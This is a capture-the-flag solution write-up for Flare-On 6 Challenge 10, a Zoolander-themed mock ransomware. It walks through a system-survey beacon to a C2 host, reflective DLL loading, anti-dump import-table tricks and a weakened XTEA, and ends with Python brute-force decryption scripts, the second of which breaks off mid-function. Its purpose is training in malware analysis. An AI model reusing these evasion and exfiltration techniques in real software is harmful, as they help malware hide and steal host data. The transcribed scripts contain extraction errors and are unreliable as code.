# FIREEYE"

FLARE

# **Flare-On 6: Challenge 10 – MugatuWare.exe**

**Challenge Author: Blaine Stancill (@MalwareMechanic)**

The scenario presented in this challenge is that we have been contacted by an incident responder to help with a troubling piece of malware. We're tasked with analyzing a ransomware sample that encrypted a GIF file belonging to Derek Zoolander. Our goal is to decrypt Derek's precious GIF file (best.gif.Mugatu). We're also supplied with an additional encrypted GIF file from an anonymous informant (the key to success 0000.gif.Mugatu). Supposedly, this extra file will help us decrypt Derek's file. To decrypt the files, we must reverse engineer the malware, discover the encryption routine, and develop a decryption program.

This challenge was designed to be more malware-like, overtly Zoolander themed, and fun to reverse engineer. Hopefully you had as much fun reversing it as I did creating it!

# INITIAL OVERVIEW

Let's first discuss how the malware was designed and then dive into specific parts of its operation. This malware is a two-stage sample containing an embedded DLL that is decrypted and reflectively loaded. The initial malware is responsible for retrieving an encryption key from a command and control (C2) server and passing it to the DLL. The DLL searches the system for a specific directory and encrypts any GIF files within it, leaving a ransom note behind. To decrypt Derek's GIF file, we must make our way to the encryption routine in the DLL and understand it. Let's dive in!

# TRICKY IAT

The first-stage malware shouldn't seem too difficult when looking at it in a disassembler. However, something should start to feel amiss after you've looked at the API calls and how they are used. While some seem legitimate, others seem completely wrong.

The malware uses a trick I designed that involves running code before **WinMainCRTStartup**. This function is responsible for the C-runtime initialization. Most disassemblers will skip this function and start in **WinMain,** which corresponds to the **main** function for the code you



programmed. By skipping **WinMainCRTStartup**, you may miss my insidious trick.

When creating the malware, I reversed the imports by reversing the original import thunks. The first function call at the entry point, **sub 4010C3**, fixes the function pointers in the malware's resolved import address table (IAT) by reversing them. Since this occurs at runtime, static disassemblers will show the APIs calls in an incorrect order – making the disassembly more difficult to understand as a reverse engineer. To defeat this trick, you can dump the malware from memory using x64dbg and Scylla after the IAT is fixed and setting the original entry point (OEP) to the instruction after the first function call (**0x40188F**).

### FIRST STAGE MALWARE

The malware prepares the system for the second-stage DLL by setting an environment variable with name and value set to its own process identifier (PID) in little-endian hexadecimal format. This is necessary as the second-stage DLL exits if this value is not set. The malware performs a system survey, collects the data below, and uses the format string "%s|%s|%s|%s|%s|%s" to format the collected data.

- Host name
- Local IP address
- Operating system (OS) version (major, minor, and build number formatted using "%d- %d-%d")
- User name
- System root directory
- Current system time (formatted using "%02d/%02d/%d-%02d:%02d:%02d")

# The malware sends an HTTP GET request to

https://twitrss.me/twitter user to rss/?user=ACenterForAnts and parses the returned data using delimiters: <item>, <title>, </title>, <pubDate>, and </pubDate>. It extracts data between the title and date HTML tags as highlighted in [Figure 1.](#page-2-0)



| $\left[\ldots$ SNIP                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| $\langle$ item $\rangle$                                                                                                    |
| <title>I'm done, Jaco. I got a prostate the size of a honeydewand a head</title>                                                                                                    |
| full of bad memories.                                                                                                    |
| <dc:creator> (@ACenterForAnts)</dc:creator>                                                                                                    |
| <description><![CDATA[<p class="TweetTextSize TweetTextSize--normal js-tweet-text</td></tr><tr><td>tweet-text" lang="en">I'm done, Jaco. I got a prostate the size of a honeydewand a</td></tr><tr><td>head full of bad memories.</p>]]></description> |
| <pubdate>Wed, 13 Dec 2017 16:55:37 +0000</pubdate>                                                                                                    |
| <guid>https://twitter.com/ACenterForAnts/status/940988592024932354</guid>                                                                                                    |
| <link/> https://twitter.com/ACenterForAnts/status/940988592024932354                                                                                                    |
| <twitter:source></twitter:source>                                                                                                    |
| <twitter:place></twitter:place>                                                                                                    |
| $\langle$ /item>                                                                                                    |
| $\left[\,\ldots\textsf{SNIP}\ldots\right]$                                                                                                    |

<span id="page-2-0"></span>**Figure 1 - Key material and date**

Data between the title HTML tags is used as key material to XOR the system survey information. The malware embeds the encrypted data in a custom data structure described in [Figure 2.](#page-2-1)

```
struct Exfil_Data
{
       DWORD version num = 0x1FACEEEE;
       DWORD data buffer len;
       CHAR* data_buffer;
};
```
<span id="page-2-1"></span>**Figure 2 - Exfil data structure**

The malware Base64 encodes the data structure and sends it to the C2 host located at mugatu.flare-on.com via an HTTP POST request. The request's HTTP Date header is set to the extracted date value between the date HTML tags from the previous GET request. This allows the server to look up the same key material for decryption. The request's User-Agent header is set to the static value shown in [Figure 3. Figure 3](#page-3-0) represents an example HTTP POST request sent by the malware.



POST / HTTP/1.1 Connection: Keep-Alive Date: Wed, 13 Dec 2017 16:55:37 +0000 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0 Content-Length: 100 Host: mugatu.flare-on.com

7u6sH0MAAAA8VUYKH2d4ERFdXUBUGnJPUV8AEXwTG1lZEUwXRkJeDwESERdcN1I5dxoHHgpXHBoQVQ9aW0FXSVVcW h4cFFVWXhRX

#### <span id="page-3-0"></span>**Figure 3 - Example HTTP POST request**

The malware receives the C2 response, Base64 decodes the response body, and XORs the content with the single-byte key 0x4D ('M'). It validates the first 25 bytes match the string "orange mocha frappuccino" (including the NULL-terminator). At location **0x40196D**, the malware copies 20 bytes of data following the previous NULL-terminator into a buffer. This is the encryption key that is later passed to the second-stage DLL.

The malware creates a new thread that opens non-signaled event handles "F0aMy" and "L4tt3". These handles are used to wait on the second-stage DLL. Once the DLL is loaded and signals these handles, the malware creates a mailslot named "\\.\mailslot\Let me show you Derelicte" and sends the 20-byte encryption key.

# PAYLOAD EXTRACTION

I have always wondered if the BitBlt function could be used to XOR data and it turns out it can! After learning more about the instruction12, this is actually a common occurrence when working with images. The long and short is, if we embed our pre-encrypted payload in an image and XOR this image with a key-material image using the BitBlt flag SRCINVERT, we can have an XOR payload decryptor without the need for the XOR instruction itself -- very sneaky! This is exactly what the malware does at function **sub\_40166E**. It loads two bitmap images seen in [Figure 4](#page-4-0) and [Figure 5](#page-4-1) from its resource section into two device independent bitmap (DIB) buffers and XORs them using the BitBlt function as just described.

<sup>1</sup> <https://docs.microsoft.com/en-us/windows/win32/api/wingdi/nf-wingdi-bitblt>

<sup>2</sup> <https://www.planet-source-code.com/vb/scripts/ShowCode.asp?txtCodeId=36053>





<span id="page-4-0"></span>**Figure 4 - Bitmap1**



<span id="page-4-1"></span>**Figure 5 - Bitmap2**

The resulting image buffer now contains the decrypted DLL payload. If we were to carve this out and append a bitmap header, we would see the image in [Figure 6.](#page-5-0)





#### <span id="page-5-0"></span>**Figure 6 - Decrypted DLL image buffer**

## PAYLOAD LOADING

The malware reflectively loads the decrypted DLL embedded in one of the image buffers into the other image buffer. After copying in the image headers and sections, the malware overwrites the MZ and PE header values with NULLs. This causes some tools to be unable to dump the payload from memory. However, I took it a step further!

When resolving the IAT for the DLL in function **sub 40119D** not only is the DLL's resolved IAT reversed like our initial malware, it is then replaced by a newly created IAT where each function pointer points to trampoline code.

This is accomplished by first applying a bitwise NOT operation on each import function pointer after it is resolved. After all imports are resolved, they are reversed to correct order. Space is allocated at the end of the loaded image and skeleton trampoline code is copied in for each import. Each NOT'd import function pointer is copied into its respective trampoline code by overwriting the pushed value 0xdeadbeef. Lastly, each import function pointer in the IAT is replaced with a pointer to the trampoline code. [Figure 7](#page-5-1) outlines the trampoline skeleton code.



#### <span id="page-5-1"></span>**Figure 7 - Trampoline skeleton code**



This trick really messes up tools that rely on finding a valid IAT to dump processes from memory. However, we can bypass this by NOPping out (replacing instructions with byte 0x90) specific portions of code and then dumping the DLL from memory. The following are the offsets and ranges to fill with NOPs in the initial malware:

- Instructions that perform a bitwise NOT operation:
	- o 0x401272 (2 bytes)
	- o 0x401295 (2 bytes)
- Loop that sets the trampoline:
	- o 0x4012E2 0x4012F9 (24 bytes)

After the code offsets are filled with NOPs, we can set a breakpoint at **0x40151B** and run a tool like pe-sieve<sub>3</sub> to dump the DLL from memory and rebuild the IAT.

Another approach to defeating the IAT trick involves extracting the raw DLL from the original image buffer and writing a program/script to swap and reverse the IAT original import thunks.

To complete the loading process, the malware modifies the permissions for the image buffer containing the reflectively loaded DLL to **PAGE\_EXECUTE\_READWRITE** and calls the DLL's **dllmain** function.

The malware selects a random number between zero and eight (the length of the string "SAMELO0K") and uses the number as an index into the DLL's ordinal table to find the associated export function. It creates a new thread using this export function as the thread's start address and passes in the string "CrazyPills!!!" as a thread parameter. This sums up the initial malware. I hope the journey has been fun so far!

# SECOND-STAGE MALWARE

The second-stage malware is a DLL named Derelicte.dll with the following export names (four are blank):

- BlueSteel
- Ferrari
- LeTigre
- Magnum

All exports point to the same function (RVA of  $0x1724$ ) and have ordinals that spell out "SAMELO0K".

#### <sup>3</sup> <https://github.com/hasherezade/pe-sieve>



# DLL BEGINNINGS

The DLL has two initialization functions called during the C-runtime startup. Offset **0x1000F14C** is a pointer to the array of initialization functions **sub\_10001770** and **sub\_100018AB**.

**sub\_1000770** is responsible for validating the correct environment variable was set by the initial malware (its hexadecimal little-endian PID). This function also decodes a portion of a function pointer located at **0x100140CC** that will eventually point to the encryption routine. When first loaded, the pointer's value is 0xEFFF9B05. The DLL XORs this value with 0xFFFFFFFF (essentially applying a NOT operation) resulting in 0x100064FA. Lastly, the DLL relocates this value to have the same current base address.

**sub\_100018AB** decrypts and populates a global structure containing strings. Each encrypted string and a single-byte key are passed to one of three decryption routines at random. However, all decryption routines perform a basic XOR loop using the single-byte key. The XOR itself is split up over multiple bitwise operators. [Figure 8](#page-7-0) shows an example of how the XOR operation could be represented using various bitwise operators.

 $(A \ XOR B) == ((NOT A) AND B) OR (A AND (NOT B))$ 

<span id="page-7-0"></span>**Figure 8 - Example XOR representation**

[Table 1](#page-7-1) contains the decrypted strings and their corresponding key byte.



<span id="page-7-1"></span>**Table 1 - Decrypted strings**

The definition for the global structure is shown in [Figure 9](#page-8-0) and correlates to the strings listed in [Table 1.](#page-7-1)



```
struct globals
{
      WCHAR g_mailslot[60];
       CHAR g_encryption_key[20];
       CHAR g_gif_dir[60];
       CHAR g_ransom_name[20];
       CHAR g_gif_format_str[20];
       CHAR g_mugatu_ext[20];
};
```
<span id="page-8-0"></span>

# **DLL Meat and Potatoes**

All of the DLL's exports point to the same function, meaning it doesn't matter which export the initial malware calls. The function accepts one parameter and as we've seen, it's the string "CrazyPills!!!".

Function **sub 100015A6** opens event handles "F0aMy" and "L4tt3", and a handle to a mailslot named "\\.\mailslot\Let\_me\_show\_you\_Derelicte" to receive a 20-byte encryption key from the initial malware. The DLL overwrites the string "TODDDDDDDDDDDDDDDDDD" in the global structure with the new 20-byte encryption key. The global structure, the string "CrazyPills!!!", and the partially decoded encryption routine pointer are passed as parameters to a chain of functions that lead us to our final encryption routine. Let's follow this chain!

Function **sub\_10001229** enumerates drives on the host and calls function **sub\_100013EE** for each drive. Function **sub\_100013EE** recursively iterates each directory searching for a directory named "really, really, really, ridiculously good looking gifs". If found, functions **sub\_100012B0** and **sub\_10001101** are called.

Function **sub\_100012B0** uses the format string "%s\\\*.gif" to search for any GIF files in the directory. If found, the DLL XORs the first WORD of the string "CrazyPills!!!" ("Cr" or in hexadecimal little-endian 0x4372) with the partially decoded encryption routine pointer (with a current value of 0x100064FA assuming a base address of 0x10000000). This results in the correct encryption routine pointer **0x100016B9**. Function **sub\_10001000** is called to encrypt the GIF and accepts parameters: file name, encryption key, and encryption routine pointer. Lastly, the encrypted GIF has the extension ".Mugatu" appended to its file name.



Function **sub\_10001101** is responsible for dropping the ransom note GIFtToDerek.txt, as seen in [Figure 10,](#page-9-0) into the same directory as the encrypted GIF files. The ransom note contents are decrypted by XORing the buffer at **dword\_1000F190** with the four-byte value 0x5446454C ('TFEL' which is a play off of Derek not being able to turn left).



#### <span id="page-9-0"></span>**Figure 10 - Ransom note**

#### ENCRYPTION ROUTINE

We did it! We're finally at the encryption routine located at **0x100016B9**. If following function pointers seemed like too much of a hassle to find and decode the encryption routine pointer, we could have found it another way.

We know encryption routines typically involve an XOR instruction with differing source and destination operands. IDA lets us search for byte and text values. If we do a simple text search for the word "xor" and look for XOR instructions that have different source and destination operands as in [Figure 11](#page-10-0) – we can stumble upon the encryption routine!





#### <span id="page-10-0"></span>**Figure 11 - Found "xor" text with different operands**

Now our goal is to identify the type of encryption and determine how we can decrypt the GIF files. Function **sub\_10001000** iterates over the file data in 64-bit (eight byte) blocks and calls the encryption routine with parameters 32 (0x20), pointer to file data, and the first DWORD of the encryption key.

Examining the actual encryption routine at **0x100016B9** shows a single loop with 32 rounds (based on input parameter) and a magic value of 0x61C88647. Searching for this magic value online will yield some results related to the TEA family of encryption ciphers. Looking at the disassembly and comparing the algorithm to TEA, XTEA, and XXTEA, it becomes clear that it is an implementation of XTEA. The magic value 0x61C88647 is the two's complement of the typical XTEA delta value 0x9E3779B9. This affects the XTEA algorithm by changing "sum += delta" to "sum -= delta".

Another difference from the standard XTEA algorithm is the key length. XTEA typically uses a 16-byte key. This implementation uses only the first DWORD or four bytes of the encryption key, which was originally 20-bytes in length. It iterates over each byte of the DWORD rather than iterating over each DWORD of a 16-byte key. Something seems fishy here… Turns out, malware authors are people too and make mistakes. This implementation was based on a real-world malware sample!

### A-HA MOMENT!

Now we understand the encryption algorithm. It's a modified version of XTEA that uses a fourbyte key. A key space of four bytes can be brute forced! But to know when we've found the correct key, we need a known plaintext value to validate the correct GIF decryption. Luckily for us, GIF files start with a magic value of 'GIF89a' or 'GIF87a' (89 and 87 correspond to the year each GIF format was developed4). Let's start with the known plaintext 'GIF89a' and see how far we can get.

If we remember back to the beginning of our journey, there was an additional encrypted GIF file sent to us via an anonymous informant -- the\_key\_to\_success\_0000.gif.Mugatu. Perhaps

<sup>4</sup> <https://en.wikipedia.org/wiki/GIF>



this file can help us!

I've included a simple decryption script shown in **Appendix A** that attempts to brute force the four-byte key space for the file the key to success 0000.gif.Mugatu. If the decrypted bytes start with 'GIF89a', the script uses the found key to decrypt the entire file and write it to disk without the '.Mugatu' extension. If we run the script, the output is displayed in [Figure 12](#page-11-0) below.

Key is: ['0x0', '0x0', '0x0', '0x0'] or 0x0

<span id="page-11-0"></span>**Figure 12 - Decryption key for the\_key\_to\_success\_0000.gif.Mugatu**

Of course! The "0000" in the file name was the key! A screenshot of the decrypted GIF is shown in [Figure 13.](#page-11-1)



**Figure 13 - Decrypted hint GIF file**

<span id="page-11-1"></span>The decrypted GIF gives us a *hint* that the first key byte for Derek's GIF file is 0x31. This narrows the key space to only three bytes!

I've included a final decryption script to decrypt Derek's file (best.gif.Mugatu) in **Appendix B** using the first key byte 0x31. If we run the script, the output is displayed in [Figure 14.](#page-11-2)

Key is: ['0x31', '0x73', '0x35', '0xb1'] or 0xb1357331

<span id="page-11-2"></span>**Figure 14 - Decryption key for best.gif.Mugatu**

What do you know, the key was BlueSteel in leet-speak (**0xb1357331**)!

We've done it! We've successfully decrypted Derek's GIF file! [Figure 15](#page-12-0) is a screenshot of



Derek's decrypted file best.gif. The flag to this FLARE-ON challenge is at the top of the GIF:

# FL4rE-oN\_5o\_Ho7\_R1gHt\_NoW@flare-on.com



<span id="page-12-0"></span>**Figure 15 - Derek's decrypted GIF file**



# **Appendix A: Initial Decryption Script**

```
import struct
import sys
# Modified version of XTEA to only use a four-byte key
def xtea_decrypt(block, key):
     v0, v1 = struct.unpack("<2I", block)
     delta, mask = 0x9E3779B9, 0xFFFFFFFF
    sum = (delta * 32) & mask
     for round in range(32):
        v1 = (v1 - (((v0 << 4 ^ ~ v0 >> 5) + v0) ~ (sum + key[sum >> 11 & 83])) ) & mask
         sum = (sum - delta) & mask
        v0 = (v0 - ((v1 \leftrightarrow 4 \land v1 \rightarrow 5) + v1) \land (sum + key[sum 8 3])) & mask
     return struct.pack("<2I", v0, v1)
def brute force(encrypted):
     for i in xrange(0, 0xFFFFFFFF):
         key = struct.unpack("<4B", struct.pack("<I", i))
         decrypted = xtea_decrypt(encrypted, key)
         if decrypted.startswith("GIF89a"):
             return key, i
     return None, None
def decrypt_file(file_name, key):
    with open(file name, 'rb') as f:
        orig file name = file name.split(".Mugatu")[0] with open(orig_file_name, 'wb') as d:
             while True:
                 encrypted data = f.read(8)if len(encrypted data) != 8:
                      d.write(encrypted_data)
                     break
                  decrypted_data = xtea_decrypt(encrypted_data, key)
                  d.write(decrypted_data)
file_name = 'the_key_to_success_0000.gif.Mugatu'
encrypted_bytes = open(file_name, 'rb').read(8)
key, index = brute_force(encrypted_bytes)
if key:
     print "Key is: {} or {:#x}".format(map(hex, key), index)
     decrypt_file(file_name, key)
     sys.exit(0)
print "Sorry, key was not found"
sys.exit(1)
```


# **Appendix B: Final Decryption Script**

```
import struct
import sys
# Modified version of XTEA to only use a four-byte key
def xtea_decrypt(block, key):
     v0, v1 = struct.unpack("<2I", block)
     delta, mask = 0x9E3779B9, 0xFFFFFFFF
